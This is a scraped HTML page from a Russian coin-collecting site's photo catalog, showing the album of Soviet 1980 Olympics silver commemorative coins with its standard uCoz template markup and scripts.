

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hobbykras.ru/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79
body_size: 7861
content:
<!DOCTYPE html>
<html>
<head>

  <script type="text/javascript">
                                        document.write('

  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Олимпиада - 80 (Ag) - Монеты СССР, России (наборы из Ag, Au) - ФотоКаталог - HobbyKras
  <link type="text/css" rel="StyleSheet" href="/.s/src/css/491.css">
  <link type="text/css" rel="stylesheet" href="/.s/src/base.css">
  <link type="text/css" rel="stylesheet" href="/.s/src/layer7.css">
  <script type="text/javascript" src="/.s/src/jquery-1.7.2.js">
  </script>
  <script type="text/javascript" src="/.s/src/uwnd.js?2"></script>
  <script type="text/javascript" src="//s38.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&r=0.101196593053722"></script>
  <script type="text/javascript">
                window.ulb = {photoPage: "Перейти на страницу с фотографией.",closeBtn: "Закрыть", error: "Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.", next: "Вперед", prev: "Предыдущий", btnPlay: "Начать слайдшоу", btnToggle: "Изменить размер"}
  </script>
  <link type="text/css" rel="stylesheet" href="/.s/src/ulightbox/ulightbox.css">
  <script type="text/javascript" src="/.s/src/ulightbox/ulightbox.js"></script>
  <script type="text/javascript">
  //------------UCOZ-JS-INIT_CODE-----------
  uShowLightboxPage = 1
  //------------UCOZ-JS-END-----------
  </script>
  <link type="text/css" rel="stylesheet" href="/.s/src/socCom.css">
  <link type="text/css" rel="stylesheet" href="/.s/src/entriesList.css">
  <link type="text/css" rel="stylesheet" href="/.s/src/photopage.css">
  <link type="text/css" rel="stylesheet" href="/.s/src/photo.css">
  <script type="text/javascript" src="/.s/src/entriesList.js"></script>
  <script type="text/javascript" src="/.s/src/photopage.js"></script>
  <script type="text/javascript" src="//s38.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=5hobbykras"></script>
  <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
  <script type="text/javascript">
  //------------UCOZ-JS-CODE-----------
  window.photo.pagePhotoWidth = '350';
  function getPhotoVars(){
                                return {
                                        currentPage: 1,
                                        pageUrlMask: "/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79-%p-0-0-2-0-0-%a",
                                        photoIds: {"2":null,"1":[1433,1432,1431,1430,1429,1428,1427,1426,1425,1424,1423,1422,1421,1420,1419,1418,1417,1416]},
                                        photoUrls: {"2":null,"1":[[1433,"/_ph/79/2/193683157.jpg"],[1432,"/_ph/79/2/193085904.jpg"],[1431,"/_ph/79/2/662930131.jpg"],[1430,"/_ph/79/2/657502089.jpg"],[1429,"/_ph/79/2/351455048.jpg"],[1428,"/_ph/79/2/392275717.jpg"],[1427,"/_ph/79/2/124935337.jpg"],[1426,"/_ph/79/2/198518858.jpg"],[1425,"/_ph/79/2/282965925.jpg"],[1424,"/_ph/79/2/171544379.jpg"],[1423,"/_ph/79/2/141704142.jpg"],[1422,"/_ph/79/2/561786400.jpg"],[1421,"/_ph/79/2/551537800.jpg"],[1420,"/_ph/79/2/305347794.jpg"],[1419,"/_ph/79/2/842446959.jpg"],[1418,"/_ph/79/2/96303563.jpg"],[1417,"/_ph/79/2/571907492.jpg"],[1416,"/_ph/79/2/312953606.jpg"]]}
                                };
                        }

                        function checkPhotoPosition(urls,url){
                                var r;
                                $.each(urls,function(p,i){

                                        if(i){
                                                if(i[0][1] == url){
                                                        r = [-1,p];
                                                        return;
                                                }
                                                else if(i[i.length-1][1] == url){
                                                        r = [1,p];
                                                        return;
                                                }
                                        }
                                });
                                return r;
                        }

                        window.photo.photoVars = getPhotoVars();
  jQuery(document).ready(function () {
                        window.uEntriesList.root = $('#uEntriesList');
                        window.uEntriesList.elWidth = window.uEntriesList.root.find('.entryBlock:eq(0)').outerWidth();
                        window.uEntriesList.colWidth(3);});

        function reCallback() {
                $('.g-recaptcha').each(function(index, element ) {
                        element.setAttribute('rcid', index );
                        if ($(element).is(':empty') ) grecaptcha.render(element, {sitekey:element.getAttribute('data-sitekey'), theme:element.getAttribute('data-theme'), size:element.getAttribute('data-size') });
                });
        }
        function reReset(reset ) {
                reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid') );
                if (!reset ) for (rel in ___grecaptcha_cfg.clients ) grecaptcha.reset(rel );
        }
        
  //------------UCOZ-JS-END-----------
  </script>
  <style type="text/css">
  .ph-wrap,.ph-tc{ width:125px; height:100px; }
                .uphoto{ width:135px; }
  .UhideBlock{display:none; }
  </style>
  <script type="text/javascript">
  //<!--
        function uSocialLogin(t) {
                var params = { 'vkontakte':{ 'width':790, 'height':400 }, 'ok':{ 'width':710, 'height':390 }, 'facebook':{ 'width':950, 'height':520 }, 'yandex':{ 'width':870, 'height':515 }, 'google':{ 'width':700, 'height':600 }, 'twitter':{ 'width':800, 'height':400 } };
                var ref = escape(location.protocol + '//' + ('hobbykras.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
                // var ref = escape(location.href);
                window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
                return false;
        }
  //-->
  </script>
  <link type="text/css" rel="stylesheet" href="/.s/src/social.css">
  <title></title>
</head>
<body style="background:#FFFFFF; margin:0px; padding:0px;">
  <div id="utbr8214" rel="s38"></div>
  <table style="background: rgb(161, 161, 161) url(/.s/t/491/1.gif) repeat scroll 0% 0%; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial;" border="0" cellpadding="0" cellspacing="0" height="181" width="100%">
    <tbody>
      <tr>
        <td style="background: transparent url(/.s/t/491/2.jpg) repeat scroll 0% 0%; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial; padding-left: 160px;" align="center" width="200"><span style="color: rgb(58, 117, 196); font-family: bold Verdana,Tahoma; font-style: normal; font-variant: normal; font-weight: normal; font-size: 18pt; line-height: normal; font-size-adjust: none; font-stretch: normal;"><b>HobbyKras БонаМон</b></span></td>
        <td style="background: transparent url(/.s/t/491/3.jpg) no-repeat scroll left center; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial;">
          <table border="0" cellpadding="0" cellspacing="0" height="181" width="100%">
            <tbody>
              <tr>
                <td style="color: rgb(255, 255, 255); padding-right: 10px;" align="right" height="26">Среда, 19.07.2017, 23:21</td>
              </tr>
              <tr>
                <td style="color: rgb(255, 255, 255); padding-right: 10px;" align="right" height="24">
                  Вы вошли как <a href=""><b>Гость</b></a> | Группа "<u>Гости</u>"Приветствую Вас <b>Гость</b> | <a href="/photo/rss/">RSS</a>
                </td>
              </tr>
              <tr>
                <td height="84"> </td>
              </tr>
              <tr>
                <td height="47" align="left" style="color:#FFFFFF;padding-left:20px;" class="top">
                  <img src="/.s/t/491/4.gif" border="0"><a href="/">Главная</a> <img src="/.s/t/491/4.gif" border="0"><a href="/photo/">ФотоКаталог</a><img src="/.s/t/491/4.gif" border="0"><a href="/register">Регистрация</a><img src="/.s/t/491/4.gif" border="0">Вход<img src="/.s/t/491/4.gif" border="0">
                </td>
              </tr>
            </tbody>
          </table>
        </td>
      </tr>
    </tbody>
  </table>
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr>
      <td width="100%" align="center">
        <table border="0" cellpadding="0" cellspacing="1" width="100%" style="background:#FFFFFF;">
          <tr>
            <td valign="top" width="200">
              <table border="0" cellpadding="0" cellspacing="0" width="200">
                <tr>
                  <td style="background:url('/.s/t/491/5.gif');padding-left:20px;color:#2C5497;" height="20"><b>Меню сайта</b></td>
                </tr>
                <tr>
                  <td><img src="/.s/t/491/6.gif" border="0" height="10"></td>
                </tr>
                <tr>
                  <td style="padding:5px;background:#F6F6F6;">
                    <div id="uMenuDiv1" class="uMenuV" style="position:relative;">
                      <ul class="uMenuRoot">
                        <li>
                          <div class="umn-tl">
                            <div class="umn-tr">
                              <div class="umn-tc"></div>
                            </div>
                          </div>
                          <div class="umn-ml">
                            <div class="umn-mr">
                              <div class="umn-mc">
                                <div class="uMenuItem">
                                  <a href="/"><span>Главная</span></a>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="umn-bl">
                            <div class="umn-br">
                              <div class="umn-bc">
                                <div class="umn-footer"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                        <li>
                          <div class="umn-tl">
                            <div class="umn-tr">
                              <div class="umn-tc"></div>
                            </div>
                          </div>
                          <div class="umn-ml">
                            <div class="umn-mr">
                              <div class="umn-mc">
                                <div class="uMenuItem">
                                  <a href="/forum"><span>Форум</span></a>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="umn-bl">
                            <div class="umn-br">
                              <div class="umn-bc">
                                <div class="umn-footer"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                        <li>
                          <div class="umn-tl">
                            <div class="umn-tr">
                              <div class="umn-tc"></div>
                            </div>
                          </div>
                          <div class="umn-ml">
                            <div class="umn-mr">
                              <div class="umn-mc">
                                <div class="uMenuItem">
                                  <a href="/photo"><span>ФотоКаталог</span></a>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="umn-bl">
                            <div class="umn-br">
                              <div class="umn-bc">
                                <div class="umn-footer"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                        <li>
                          <div class="umn-tl">
                            <div class="umn-tr">
                              <div class="umn-tc"></div>
                            </div>
                          </div>
                          <div class="umn-ml">
                            <div class="umn-mr">
                              <div class="umn-mc">
                                <div class="uMenuItem">
                                  <a href="/publ"><span>Каталог статей</span></a>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="umn-bl">
                            <div class="umn-br">
                              <div class="umn-bc">
                                <div class="umn-footer"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                        <li>
                          <div class="umn-tl">
                            <div class="umn-tr">
                              <div class="umn-tc"></div>
                            </div>
                          </div>
                          <div class="umn-ml">
                            <div class="umn-mr">
                              <div class="umn-mc">
                                <div class="uMenuItem">
                                  <a href="/load"><span>Библиотека</span></a>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="umn-bl">
                            <div class="umn-br">
                              <div class="umn-bc">
                                <div class="umn-footer"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                        <li>
                          <div class="umn-tl">
                            <div class="umn-tr">
                              <div class="umn-tc"></div>
                            </div>
                          </div>
                          <div class="umn-ml">
                            <div class="umn-mr">
                              <div class="umn-mc">
                                <div class="uMenuItem">
                                  <a href="/board"><span>Объявления</span></a>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="umn-bl">
                            <div class="umn-br">
                              <div class="umn-bc">
                                <div class="umn-footer"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                        <li>
                          <div class="umn-tl">
                            <div class="umn-tr">
                              <div class="umn-tc"></div>
                            </div>
                          </div>
                          <div class="umn-ml">
                            <div class="umn-mr">
                              <div class="umn-mc">
                                <div class="uMenuItem">
                                  <a href="/index/mini_chat/0-4"><span>Мини - чат</span></a>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="umn-bl">
                            <div class="umn-br">
                              <div class="umn-bc">
                                <div class="umn-footer"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                        <li>
                          <div class="umn-tl">
                            <div class="umn-tr">
                              <div class="umn-tc"></div>
                            </div>
                          </div>
                          <div class="umn-ml">
                            <div class="umn-mr">
                              <div class="umn-mc">
                                <div class="uMenuItem">
                                  <a href="/index/dosug/0-11"><span>Досуг</span></a>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="umn-bl">
                            <div class="umn-br">
                              <div class="umn-bc">
                                <div class="umn-footer"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </div>
                    <script type="text/javascript">
                    $(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})
                    </script>
                  </td>
                </tr>
                <tr>
                  <td><img src="/.s/t/491/7.gif" border="0" height="11"></td>
                </tr>
              </table>
              <table border="0" cellpadding="0" cellspacing="0" width="200">
                <tr>
                  <td style="background:url('/.s/t/491/5.gif');padding-left:20px;color:#2C5497;" height="20"><b>Форма входа</b></td>
                </tr>
                <tr>
                  <td><img src="/.s/t/491/6.gif" border="0" height="10"></td>
                </tr>
                <tr>
                  <td style="padding:5px;background:#F6F6F6;">
                    <div id="uidLogForm" align="center">
                      
                    </div>
                  </td>
                </tr>
                <tr>
                  <td><img src="/.s/t/491/7.gif" border="0" height="11"></td>
                </tr>
              </table>
              <table border="0" cellpadding="0" cellspacing="0" width="200">
                <tr>
                  <td style="background:url('/.s/t/491/5.gif');padding-left:20px;color:#2C5497;" height="20"><b>Категории раздела</b></td>
                </tr>
                <tr>
                  <td><img src="/.s/t/491/6.gif" border="0" height="10"></td>
                </tr>
                <tr>
                  <td style="padding:5px;background:#F6F6F6;">
                    <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable">
                      <tr>
                        <td style="width:100%" class="catsTd" valign="top" id="cid79">
                          <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79" class="catNameActive">Олимпиада - 80 (Ag)</a> <span class="catNumData" style="unicode-bidi:embed;">[30]</span>
                        </td>
                      </tr>
                      <tr>
                        <td style="width:100%" class="catsTd" valign="top" id="cid80">
                          <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_au/80" class="catName">Олимпиада - 80 (Au)</a> <span class="catNumData" style="unicode-bidi:embed;">[7]</span>
                        </td>
                      </tr>
                      <tr>
                        <td style="width:100%" class="catsTd" valign="top" id="cid81">
                          <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_pt/81" class="catName">Олимпиада - 80 (Pt)</a> <span class="catNumData" style="unicode-bidi:embed;">[7]</span>
                        </td>
                      </tr>
                      <tr>
                        <td style="width:100%" class="catsTd" valign="top" id="cid82">
                          <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/znaki_zodiaka_ag_2003/82" class="catName">Знаки зодиака, 2 рубля (Ag, 2002-2003)</a> <span class="catNumData" style="unicode-bidi:embed;">[12]</span>
                        </td>
                      </tr>
                      <tr>
                        <td style="width:100%" class="catsTd" valign="top" id="cid86">
                          <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/znaki_zodiaka_3_rublja_ag_2003/86" class="catName">Знаки зодиака, 3 рубля (Ag, 2003-2004)</a> <span class="catNumData" style="unicode-bidi:embed;">[12]</span>
                        </td>
                      </tr>
                      <tr>
                        <td style="width:100%" class="catsTd" valign="top" id="cid84">
                          <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/znaki_zodiaka_ag_2005/84" class="catName">Знаки зодиака, 2 рубля (Ag, 2005)</a> <span class="catNumData" style="unicode-bidi:embed;">[12]</span>
                        </td>
                      </tr>
                      <tr>
                        <td style="width:100%" class="catsTd" valign="top" id="cid83">
                          <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/znaki_zodiaka_au_2003/83" class="catName">Знаки зодиака (Au, 2003)</a> <span class="catNumData" style="unicode-bidi:embed;">[12]</span>
                        </td>
                      </tr>
                      <tr>
                        <td style="width:100%" class="catsTd" valign="top" id="cid85">
                          <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/znaki_zodiaka_au_2005/85" class="catName">Знаки зодиака (Au, 2005)</a> <span class="catNumData" style="unicode-bidi:embed;">[12]</span>
                        </td>
                      </tr>
                      <tr>
                        <td style="width:100%" class="catsTd" valign="top" id="cid92">
                          <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/lunnyj_kalendar_ag/92" class="catName">Лунный Календарь (Ag)</a> <span class="catNumData" style="unicode-bidi:embed;">[12]</span>
                        </td>
                      </tr>
                      <tr>
                        <td style="width:100%" class="catsTd" valign="top" id="cid94">
                          <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/vooruzhennye_sily_rf/94" class="catName">Вооруженные Силы РФ</a> <span class="catNumData" style="unicode-bidi:embed;">[25]</span>
                        </td>
                      </tr>
                      <tr>
                        <td style="width:100%" class="catsTd" valign="top" id="cid95">
                          <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/krasnaja_kniga_ag/95" class="catName">Красная книга (Ag)</a> <span class="catNumData" style="unicode-bidi:embed;">[57]</span>
                        </td>
                      </tr>
                      <tr>
                        <td style="width:100%" class="catsTd" valign="top" id="cid96">
                          <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/istorija_aviacii/96" class="catName">История Авиации (Ag)</a> <span class="catNumData" style="unicode-bidi:embed;">[10]</span>
                        </td>
                      </tr>
                    </table>
                  </td>
                </tr>
                <tr>
                  <td><img src="/.s/t/491/7.gif" border="0" height="11"></td>
                </tr>
              </table>
              <table border="0" cellpadding="0" cellspacing="0" width="200">
                <tr>
                  <td style="background:url('/.s/t/491/5.gif');padding-left:20px;color:#2C5497;" height="20"><b>Поиск</b></td>
                </tr>
                <tr>
                  <td><img src="/.s/t/491/6.gif" border="0" height="10"></td>
                </tr>
                <tr>
                  <td style="padding:5px;background:#F6F6F6;">
                    <div align="center">
                      <div class="searchForm">
                        <form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
                          <div align="center" class="schQuery">
                            <input type="text" name="q" maxlength="30" size="20" class="queryField">
                          </div>
                          <div align="center" class="schBtn">
                            <input type="submit" class="searchSbmFl" name="sfSbm" value="Найти">
                          </div>
                        </form>
                      </div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td><img src="/.s/t/491/7.gif" border="0" height="11"></td>
                </tr>
              </table>
              <table border="0" cellpadding="0" cellspacing="0" width="200">
                <tr>
                  <td style="background:url('/.s/t/491/5.gif');padding-left:20px;color:#2C5497;" height="20"><b>Погода</b></td>
                </tr>
                <tr>
                  <td><img src="/.s/t/491/6.gif" border="0" height="10"></td>
                </tr>
                <tr>
                  <td style="padding:5px;background:#F6F6F6;">
                    <center>
                      <img src="http://www.meteoinfo.ru/informer/informer.php?ind=29570&type=1&color=125" alt="Гидрометцентр России" border="0" height="100" width="120">
                    </center>
                  </td>
                </tr>
                <tr>
                  <td><img src="/.s/t/491/7.gif" border="0" height="11"></td>
                </tr>
              </table>
              <table border="0" cellpadding="0" cellspacing="0" width="200">
                <tr>
                  <td style="background:url('/.s/t/491/5.gif');padding-left:20px;color:#2C5497;" height="20"><b>Передать файл</b></td>
                </tr>
                <tr>
                  <td><img src="/.s/t/491/6.gif" border="0" height="10"></td>
                </tr>
                <tr>
                  <td style="padding:5px;background:#F6F6F6;"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="190" height="110">
                    <param name="movie" value="http://img3.depositfiles.com/flash/DepositUploader_190x110.swf?ref=Nex024&interfaceId=1&lang=RU&lang_xml=http%3A%2F%2Fimg3.depositfiles.com%2Fflash%2FDepositUploader.xml">
                     <param name="menu" value="false">
                     <param name="scale" value="noScale">
                     <param name="allowFullScreen" value="true">
                     <param name="allowscriptaccess" value="always">
                     <param name="wmode" value="transparent">
                     <embed src="http://img3.depositfiles.com/flash/DepositUploader_190x110.swf?ref=Nex024&interfaceId=1&lang=RU&lang_xml=http%3A%2F%2Fimg3.depositfiles.com%2Fflash%2FDepositUploader.xml" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" menu="false" scale="noScale" wmode="transparent" width="190" height="110">
                  </embed></object></td>
                </tr>
                <tr>
                  <td><img src="/.s/t/491/7.gif" border="0" height="11"></td>
                </tr>
              </table>
            </td>
            <td valign="top" style="border-left:1px solid #A9A9A9;border-right:1px solid #A9A9A9;">
              <table border="0" cellpadding="15" cellspacing="0" width="100%">
                <tr>
                  <td style="background:#FFFFFF;">
                    <a href="/">Главная</a> » <a href="/photo/">Фотоальбом</a> » <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/78">Монеты СССР, России (наборы из Ag, Au)</a> » Олимпиада - 80 (Ag)
                    <hr>
                    <table border="0" width="100%" cellspacing="1" cellpadding="2">
                      <tr>
                        <td width="50%" style="white-space: nowrap;">Фотографий в альбоме: <b>30</b>
</td>
                        <td align="right">Страницы: <span class="pagesBlockuz1"><b class="swchItemA"><span>1</span></b> <span>2</span> <span>»</span></span>
</td>
                      </tr>
                      <tr>
                        <td colspan="2">
                          <hr>
                        </td>
                      </tr>
                      <tr>
                        <td colspan="2" align="center">
                          <div id="nativeroll_video_cont" style="display:none;"></div>
                          <script>
                          window.adb_site_type = 'ucoz';
                          window.adb_showcrit = 0 ;
                          window.adb_abandoned = 1 ;
                          window.ucoz_site_type = 'ucoz' ;
                          </script> 
                          <script id="crt_adb_place" type="text/javascript" src="/.s/src/crt_adb.js" async></script>
                          <div id="myGrid" style="display:none;"><img alt="" src="/.s/img/ma/m/i3.gif"></div>
                          <script type="text/javascript">
                                function spages(p,s){
                                        if (1 ) {
                                                document.location.href=''+atob('L3Bob3RvLw==')+'monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79-'+p+'-0-0-'+s+'';
                                                return;
                                        }
                                        try {document.getElementById('myGrid').style.display = ''; } catch(e) {}
                                        _uPostForm('', {url:''+atob('L3Bob3RvLw==')+'monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79-' + p + '-0-0-' + s + '-0-0-' + Date.now() } );
                                }

                                function ssorts(p){
                                        if (1){
                                                document.location.href=''+atob('L3Bob3RvLw==')+'monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79-1-0-0-'+p+'';
                                                return;
                                        }
                                        try {document.getElementById('myGrid').style.display = ''; } catch(e) {}
                                        _uPostForm('',{url:''+atob('L3Bob3RvLw==')+'monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79-1-0-0-'+p+'-0-0-'+Math.floor(Math.random()*1e5)});
                                }

                                function sfltrs(p,f){
                                        var lnk = (f==1)?''+atob('L3Bob3RvLw==')+'monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79-1-0-0-2-'+p+'-0':'/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79-1-0-0-2-0-'+p;window.location.href=lnk;
                                }
                          </script>
                          <div id="allEntries">
                            <ul class="allEntriesTable" id="uEntriesList" page="1">
                              <li class="phtTdMain uEntryWrap" prev="0">
                                <div id="entryID1433" class="entryBlock">
                                  <div align="center">
                                    <div style="padding-bottom: 1px;">
                                      Набор Олимпиада - 80 28монет. (Вариант 2) 
                                    </div>

                                    <div style="padding-top: 1px;">
                                      <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79">Олимпиада - 80 (Ag)</a>
                                    </div>
                                    <div style="margin-top: 2px;" class="eDetails">
                                      <div style="position: absolute; z-index: 30;"></div>
                                      <div align="center"></div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                              <li class="phtTdMain uEntryWrap">
                                <div id="entryID1432" class="entryBlock">
                                  <div align="center">
                                    <div style="padding-bottom: 1px;">
                                      Набор Олимпиада - 80 28монет. (Вариант 1) 
                                    </div>

                                    <div style="padding-top: 1px;">
                                      <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79">Олимпиада - 80 (Ag)</a>
                                    </div>
                                    <div style="margin-top: 2px;" class="eDetails">
                                      <div style="position: absolute; z-index: 30;"></div>
                                      <div align="center"></div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                              <li class="phtTdMain uEntryWrap">
                                <div id="entryID1431" class="entryBlock">
                                  <div align="center">
                                    <div style="padding-bottom: 1px;">
                                      10 рублей 1980 г Гонки на оленях 
                                    </div>

                                    <div style="padding-top: 1px;">
                                      <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79">Олимпиада - 80 (Ag)</a>
                                    </div>
                                    <div style="margin-top: 2px;" class="eDetails">
                                      <div style="position: absolute; z-index: 30;"></div>
                                      <div align="center"></div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                              <li class="phtTdMain uEntryWrap">
                                <div id="entryID1430" class="entryBlock">
                                  <div align="center">
                                    <div style="padding-bottom: 1px;">
                                      10 рублей 1980 г Перетягивание каната 
                                    </div>

                                    <div style="padding-top: 1px;">
                                      <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79">Олимпиада - 80 (Ag)</a>
                                    </div>
                                    <div style="margin-top: 2px;" class="eDetails">
                                      <div style="position: absolute; z-index: 30;"></div>
                                      <div align="center"></div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                              <li class="phtTdMain uEntryWrap">
                                <div id="entryID1429" class="entryBlock">
                                  <div align="center">
                                    <div style="padding-bottom: 1px;">
                                      10 рублей 1980 г Хуреш 
                                    </div>

                                    <div style="padding-top: 1px;">
                                      <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79">Олимпиада - 80 (Ag)</a>
                                    </div>
                                    <div style="margin-top: 2px;" class="eDetails">
                                      <div style="position: absolute; z-index: 30;"></div>
                                      <div align="center"></div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                              <li class="phtTdMain uEntryWrap">
                                <div id="entryID1428" class="entryBlock">
                                  <div align="center">
                                    <div style="padding-bottom: 1px;">
                                      5 рублей 1980 г Исинди 
                                    </div>

                                    <div style="padding-top: 1px;">
                                      <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79">Олимпиада - 80 (Ag)</a>
                                    </div>
                                    <div style="margin-top: 2px;" class="eDetails">
                                      <div style="position: absolute; z-index: 30;"></div>
                                      <div align="center"></div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                              <li class="phtTdMain uEntryWrap">
                                <div id="entryID1427" class="entryBlock">
                                  <div align="center">
                                    <div style="padding-bottom: 1px;">
                                      5 рублей 1980 г Городки 
                                    </div>

                                    <div style="padding-top: 1px;">
                                      <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79">Олимпиада - 80 (Ag)</a>
                                    </div>
                                    <div style="margin-top: 2px;" class="eDetails">
                                      <div style="position: absolute; z-index: 30;"></div>
                                      <div align="center"></div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                              <li class="phtTdMain uEntryWrap">
                                <div id="entryID1426" class="entryBlock">
                                  <div align="center">
                                    <div style="padding-bottom: 1px;">
                                      5 рублей 1980 г Лучница 
                                    </div>

                                    <div style="padding-top: 1px;">
                                      <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79">Олимпиада - 80 (Ag)</a>
                                    </div>
                                    <div style="margin-top: 2px;" class="eDetails">
                                      <div style="position: absolute; z-index: 30;"></div>
                                      <div align="center"></div>
                                    </div>
                                  </div>
                                </div>
                              </li>
